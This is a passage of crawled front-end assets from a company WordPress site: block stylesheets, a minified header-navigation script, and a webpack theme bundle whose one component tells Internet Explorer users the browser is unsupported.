  grid-template-columns: repeat(12, minmax(1rem, 1fr));
  grid-gap: 1rem;
  grid-auto-rows: minmax(calc(100vw/12), auto);
  grid-auto-flow: dense;
}
.wp-block-gecko-grid-layout--ie {
  display: -ms-grid;
  -ms-grid-columns: minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr) minmax(1rem, 1fr);
  -ms-grid-rows: auto;
}
.wp-block-gecko-grid-layout--ie .wp-block-gecko-grid-layout__item {
  -ms-grid-column-span: 4;
  margin: 0.5rem;
}
.wp-block-gecko-grid-layout--ie .wp-block-gecko-grid-layout__item .wp-block-gecko-grid-layout-image {
  width: 100%;
}
.wp-block-gecko-grid-layout.is-style-no-gap {
  grid-gap: 0;
}
@media (max-width: 768px) {
  .wp-block-gecko-grid-layout {
    grid-template-columns: minmax(0px, 1fr) !important;
    grid-auto-rows: minmax(1px, auto) !important;
  }
}
.wp-block-gecko-grid-layout .align-content-center {
  -ms-flex-item-align: center;
      align-self: center;
}
.wp-block-gecko-grid-layout .align-content-top {
  -ms-flex-item-align: start;
      align-self: start;
}
.wp-block-gecko-grid-layout .align-content-bottom {
  -ms-flex-item-align: end;
      align-self: end;
}
.wp-block-gecko-grid-layout__item {
  grid-column-end: span 4;
  grid-column-end: var(--grid-column-end);
  grid-row-end: span 1;
  grid-row-end: var(--grid-row-end);
}
@media (max-width: 768px) {
  .wp-block-gecko-grid-layout__item {
    grid-column: 1/-1 !important;
    grid-column-start: 1 !important;
    grid-column-end: -1 !important;
  }
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/grid-layout-basic/style.css?ver=1704498135
body_size: -74
content:
.gecko-grid-layout-basic {
  position: relative;
  z-index: 1;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/build/blocks/section/style.css?ver=1704498134
body_size: 1087
content:
.gecko-section {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
}
.gecko-section__inner {
  z-index: 3;
  padding: 1rem;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  max-width: 100%;
}
.gecko-section.add-contrast p, .gecko-section.add-contrast h1, .gecko-section.add-contrast h2, .gecko-section.add-contrast h3, .gecko-section.add-contrast h4, .gecko-section.add-contrast h5, .gecko-section.add-contrast h6, .gecko-section.add-contrast a {
  color: #FFF;
}
.gecko-section.is-align-center .gecko-section__inner {
  -ms-flex-item-align: center;
      align-self: center;
}
.gecko-section.is-align-bottom .gecko-section__inner {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.gecko-section.is-size-lg .gecko-section__inner {
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
}
.gecko-section.is-size-md .gecko-section__inner {
  -ms-flex-preferred-size: 63.6rem;
      flex-basis: 63.6rem;
}
.gecko-section.is-size-sm .gecko-section__inner {
  -ms-flex-preferred-size: 53.33rem;
      flex-basis: 53.33rem;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/linctel/build/blocks/icon-text/style.css?ver=1704498075
body_size: 364
content:
.gecko-icon-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.gecko-icon-text__icon {
  -ms-flex-preferred-size: 1em;
      flex-basis: 1em;
  padding-top: 0.25rem;
  padding-right: 0.25rem;
}
.gecko-icon-text__icon svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
  color: inherit;
}

/*# sourceMappingURL=[data-uri]*/

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/scripts.bundle.js?ver=1704498132
body_size: 782
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=10)}([,,,,,,,,,,function(e,t,n){"use strict";n.r(t);n(11),n(12),n(13),n(14),n(15)},function(e,t){for(var n=document.querySelectorAll(".header-desktop__navigation .menu-item.menu-item-has-children"),o=0;o<n.length;++o)n[o].onmouseenter=function(e){var t=e.target.querySelectorAll(".sub-menu")[0];t.getBoundingClientRect().x+t.offsetWidth<=window.outerWidth||t.classList.add("offscreen")}},function(e,t){if(document.querySelectorAll("[data-header-sticky-padding]").length){var n=document.createElement("div");n.id="header-sticky-padding",document.body.prepend(n);var o=function(){for(var e=document.querySelectorAll("[data-header-sticky]"),t=0;t<e.length;++t)e[t].offsetWidth>0&&e[t].offsetHeight>0&&(n.style.height="".concat(e[t].offsetHeight,"px"))};document.addEventListener("DOMContentLoaded",o),window.addEventListener("resize",o),window.addEventListener("orientationchange",o)}},function(e,t){var n=document.querySelectorAll("[data-header-auto-hide]");if(n.length){var o=window.pageYOffset||document.documentElement.scrollTop;window.addEventListener("scroll",function(){for(var e=window.pageYOffset||document.documentElement.scrollTop,t=0;t<n.length;++t)o<e&&e>n[t].clientHeight?n[t].classList.add("header-auto-hide"):n[t].classList.remove("header-auto-hide");o=e})}},function(e,t){var n=document.querySelectorAll(".header-desktop__search");if(n.length){document.addEventListener("DOMContentLoaded",function(){for(var e=function(e){var t=function t(o){n[e].contains(o.target)||(n[e].classList.remove("reveal"),document.removeEventListener("click",t))};n[e].querySelector(".header-desktop__search-toggle").onclick=function(o){n[e].classList.contains("reveal")?(n[e].classList.remove("reveal"),document.removeEventListener("click",t)):(n[e].classList.add("reveal"),document.addEventListener("click",t))}},t=0;t<n.length;++t)e(t)})}},function(e,t,n){"use strict";var o=document.querySelectorAll(".header-touch__toggle")[0],r=document.querySelectorAll(".touch-menu")[0],c=document.createElement("div");c.setAttribute("data-blackout","hidden"),document.body.prepend(c);var i=function(){o.classList.contains("active")?(document.body.style.overflow=null,c.setAttribute("data-blackout","hidden"),o.classList.remove("active"),r.classList.remove("touch-menu--show")):(document.body.style.overflow="hidden",c.setAttribute("data-blackout","show"),o.classList.add("active"),r.classList.add("touch-menu--show"))};c.onclick=function(){return i()},o.onclick=function(e){e.preventDefault,i()};for(var a=document.querySelectorAll(".touch-menu .menu > .menu-item-has-children > a"),d=function(e){var t=document.createElement("span");t.setAttribute("data-mobile-action","hide"),t.onclick=function(e){e.preventDefault();var n=t.parentNode.parentNode;n.classList.contains("show-sub-menu")?(n.classList.remove("show-sub-menu"),t.setAttribute("data-mobile-action","hide")):(n.classList.add("show-sub-menu"),t.setAttribute("data-mobile-action","show"))},a[e].append(t)},u=0;u<a.length;++u)d(u)}]);

--- FILE ---
content_type: application/javascript
request_url: https://linctel.net/wp-content/themes/gecko-theme/dist/scripts.bundle.js?ver=1704498144
body_size: 11604
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/wp-content/themes/gecko-theme/";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./scripts/index.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _arrayWithoutHoles(arr) {
  if (Array.isArray(arr)) {
    for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) {
      arr2[i] = arr[i];
    }

    return arr2;
  }
}

module.exports = _arrayWithoutHoles;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/assertThisInitialized.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _assertThisInitialized(self) {
  if (self === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }

  return self;
}

module.exports = _assertThisInitialized;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/classCallCheck.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/classCallCheck.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _classCallCheck(instance, Constructor) {
  if (!(instance instanceof Constructor)) {
    throw new TypeError("Cannot call a class as a function");
  }
}

module.exports = _classCallCheck;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/createClass.js":
/*!************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/createClass.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor) descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}

function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps) _defineProperties(Constructor.prototype, protoProps);
  if (staticProps) _defineProperties(Constructor, staticProps);
  return Constructor;
}

module.exports = _createClass;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/defineProperty.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/defineProperty.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _defineProperty(obj, key, value) {
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }

  return obj;
}

module.exports = _defineProperty;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/getPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _getPrototypeOf(o) {
  module.exports = _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {
    return o.__proto__ || Object.getPrototypeOf(o);
  };
  return _getPrototypeOf(o);
}

module.exports = _getPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/inherits.js":
/*!*********************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/inherits.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var setPrototypeOf = __webpack_require__(/*! ./setPrototypeOf */ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js");

function _inherits(subClass, superClass) {
  if (typeof superClass !== "function" && superClass !== null) {
    throw new TypeError("Super expression must either be null or a function");
  }

  subClass.prototype = Object.create(superClass && superClass.prototype, {
    constructor: {
      value: subClass,
      writable: true,
      configurable: true
    }
  });
  if (superClass) setPrototypeOf(subClass, superClass);
}

module.exports = _inherits;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/iterableToArray.js":
/*!****************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/iterableToArray.js ***!
  \****************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _iterableToArray(iter) {
  if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
}

module.exports = _iterableToArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/nonIterableSpread.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _nonIterableSpread() {
  throw new TypeError("Invalid attempt to spread non-iterable instance");
}

module.exports = _nonIterableSpread;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js":
/*!**************************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js ***!
  \**************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var _typeof = __webpack_require__(/*! ../helpers/typeof */ "./node_modules/@babel/runtime/helpers/typeof.js");

var assertThisInitialized = __webpack_require__(/*! ./assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");

function _possibleConstructorReturn(self, call) {
  if (call && (_typeof(call) === "object" || typeof call === "function")) {
    return call;
  }

  return assertThisInitialized(self);
}

module.exports = _possibleConstructorReturn;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/setPrototypeOf.js":
/*!***************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/setPrototypeOf.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _setPrototypeOf(o, p) {
  module.exports = _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {
    o.__proto__ = p;
    return o;
  };

  return _setPrototypeOf(o, p);
}

module.exports = _setPrototypeOf;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/toConsumableArray.js":
/*!******************************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/toConsumableArray.js ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var arrayWithoutHoles = __webpack_require__(/*! ./arrayWithoutHoles */ "./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js");

var iterableToArray = __webpack_require__(/*! ./iterableToArray */ "./node_modules/@babel/runtime/helpers/iterableToArray.js");

var nonIterableSpread = __webpack_require__(/*! ./nonIterableSpread */ "./node_modules/@babel/runtime/helpers/nonIterableSpread.js");

function _toConsumableArray(arr) {
  return arrayWithoutHoles(arr) || iterableToArray(arr) || nonIterableSpread();
}

module.exports = _toConsumableArray;

/***/ }),

/***/ "./node_modules/@babel/runtime/helpers/typeof.js":
/*!*******************************************************!*\
  !*** ./node_modules/@babel/runtime/helpers/typeof.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

function _typeof2(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof2 = function _typeof2(obj) { return typeof obj; }; } else { _typeof2 = function _typeof2(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof2(obj); }

function _typeof(obj) {
  if (typeof Symbol === "function" && _typeof2(Symbol.iterator) === "symbol") {
    module.exports = _typeof = function _typeof(obj) {
      return _typeof2(obj);
    };
  } else {
    module.exports = _typeof = function _typeof(obj) {
      return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : _typeof2(obj);
    };
  }

  return _typeof(obj);
}

module.exports = _typeof;

/***/ }),

/***/ "./scripts/components/IeNotice.jsx":
/*!*****************************************!*\
  !*** ./scripts/components/IeNotice.jsx ***!
  \*****************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return IeNotice; });
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/classCallCheck */ "./node_modules/@babel/runtime/helpers/classCallCheck.js");
/* harmony import */ var _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @babel/runtime/helpers/createClass */ "./node_modules/@babel/runtime/helpers/createClass.js");
/* harmony import */ var _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! @babel/runtime/helpers/possibleConstructorReturn */ "./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js");
/* harmony import */ var _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! @babel/runtime/helpers/getPrototypeOf */ "./node_modules/@babel/runtime/helpers/getPrototypeOf.js");
/* harmony import */ var _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! @babel/runtime/helpers/assertThisInitialized */ "./node_modules/@babel/runtime/helpers/assertThisInitialized.js");
/* harmony import */ var _babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4__);
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! @babel/runtime/helpers/inherits */ "./node_modules/@babel/runtime/helpers/inherits.js");
/* harmony import */ var _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5__);
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! @babel/runtime/helpers/defineProperty */ "./node_modules/@babel/runtime/helpers/defineProperty.js");
/* harmony import */ var _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_7___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_8___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_8__);










var IeNotice =
/*#__PURE__*/
function (_React$PureComponent) {
  _babel_runtime_helpers_inherits__WEBPACK_IMPORTED_MODULE_5___default()(IeNotice, _React$PureComponent);

  function IeNotice(props) {
    var _this;

    _babel_runtime_helpers_classCallCheck__WEBPACK_IMPORTED_MODULE_0___default()(this, IeNotice);

    _this = _babel_runtime_helpers_possibleConstructorReturn__WEBPACK_IMPORTED_MODULE_2___default()(this, _babel_runtime_helpers_getPrototypeOf__WEBPACK_IMPORTED_MODULE_3___default()(IeNotice).call(this, props));

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "msieversion", function () {
      var ua = window.navigator.userAgent;
      var msie = ua.indexOf("MSIE "); // If Internet Explorer, return version number

      if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) {
        return true;
      }

      return false;
    });

    _babel_runtime_helpers_defineProperty__WEBPACK_IMPORTED_MODULE_6___default()(_babel_runtime_helpers_assertThisInitialized__WEBPACK_IMPORTED_MODULE_4___default()(_this), "closeModal", function (e) {
      e.preventDefault();
      localStorage.setItem('ie-cleared', true);
      _this._ieNotice.style.display = 'none';
    });

    _this._ieNotice = document.getElementById('ie-notice');
    _this._confirmed = localStorage.getItem('ie-cleared');
    return _this;
  }

  _babel_runtime_helpers_createClass__WEBPACK_IMPORTED_MODULE_1___default()(IeNotice, [{
    key: "render",
    value: function render() {
      var isIe = this.msieversion(); // If the browser isn't IE or they already confirmed the modal

      if (!isIe || !!this._confirmed) {
        return null;
      }

      this._ieNotice.style.display = 'flex';
      return Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__content typography"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("h2", null, "Browser is Unsupported"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("p", null, "We have detected that you are using an unsupported browser which will cause a degraded experience on this site. Please click the following link to open in ", Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        href: "microsoft-edge:".concat(window.location.href)
      }, "Microsoft Edge"), " or navigate to this site in a supported browser."), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("div", {
        className: "ie-notice__cta"
      }, Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("a", {
        className: "button",
        href: "microsoft-edge:${window.location.href}"
      }, "Open in Supported Browser"), Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_7__["createElement"])("button", {
        className: "button",
        onClick: this.closeModal
      }, "Continue")));
    }
  }]);

  return IeNotice;
}(react__WEBPACK_IMPORTED_MODULE_8___default.a.PureComponent);



/***/ }),

/***/ "./scripts/index.js":
/*!**************************!*\
  !*** ./scripts/index.js ***!
  \**************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _react_components__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./react-components */ "./scripts/react-components.js");
// Babel Dependencies
// If using es6 you might need for browser compatablity.
// This includes core-js but makes bloats the JS considerably. Use only if needed.
// import "babel-polyfill"; 
// Scripts
// import "./fixed-header";
// import "./touch-menu";
// import "./dropdown-menu";


/***/ }),

/***/ "./scripts/react-components.js":
/*!*************************************!*\
  !*** ./scripts/react-components.js ***!
  \*************************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! @babel/runtime/helpers/toConsumableArray */ "./node_modules/@babel/runtime/helpers/toConsumableArray.js");
/* harmony import */ var _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! @wordpress/element */ "@wordpress/element");
/* harmony import */ var _wordpress_element__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! react */ "react");
/* harmony import */ var react__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! react-dom */ "react-dom");
/* harmony import */ var react_dom__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(react_dom__WEBPACK_IMPORTED_MODULE_3__);
/* harmony import */ var _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./components/IeNotice */ "./scripts/components/IeNotice.jsx");




/**
 * If you are using react, you can add the blocks that will be react here
 */


/**
 * Render elements on load if they are visible
 */

var RenderBlock = function RenderBlock(selector, Component) {
  var elements = document.querySelectorAll(selector);

  _babel_runtime_helpers_toConsumableArray__WEBPACK_IMPORTED_MODULE_0___default()(elements).forEach(function (element) {
    var props = JSON.parse(element.getAttribute('data-props')); // loadIfVisible(element, ()=>{

    return react_dom__WEBPACK_IMPORTED_MODULE_3___default.a.render(Object(_wordpress_element__WEBPACK_IMPORTED_MODULE_1__["createElement"])(Component, props), element); // });
  });
};
/**
 * Render elements on load if they are visible
 */


document.addEventListener('DOMContentLoaded', function (event) {
  RenderBlock('#ie-notice', _components_IeNotice__WEBPACK_IMPORTED_MODULE_4__["default"]);
});

/***/ }),

/***/ "@wordpress/element":
/*!******************************************!*\
  !*** external {"this":["wp","element"]} ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["wp"]["element"]; }());

/***/ }),

/***/ "react":
/*!*********************************!*\
  !*** external {"this":"React"} ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["React"]; }());

/***/ }),

/***/ "react-dom":
/*!************************************!*\
  !*** external {"this":"ReactDOM"} ***!
  \************************************/
/*! no static exports found */
/***/ (function(module, exports) {

(function() { module.exports = this["ReactDOM"]; }());

/***/ })

/******/ });
//# sourceMappingURL=[data-uri]